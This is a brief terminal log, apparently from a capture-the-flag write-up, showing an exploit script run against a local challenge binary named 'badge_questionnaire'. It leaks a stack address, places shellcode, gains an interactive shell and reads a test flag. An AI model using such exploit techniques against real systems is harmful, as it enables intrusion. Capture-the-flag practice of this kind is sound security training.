 rcopley@security-ubuntu:~/Downloads$ ./exploit3.py
[+] Starting local process './badge_questionnaire': pid 14906
[*] Leaked address: 0x7ffd607149cc
[*] Shellcode location: 0x7ffd607149e0
[+] Switching to an interactive console...
[*] Switching to interactive mode
characters max.)
Wow, very cool!
$ cat flag.txt
battelle{testFlag_t3stF1ag}
$ exit
[*] Got EOF while reading in interactive
$
[*] Process './badge_questionnaire' stopped with exit code 0 (pid 14906)
[*] Got EOF while sending in interactive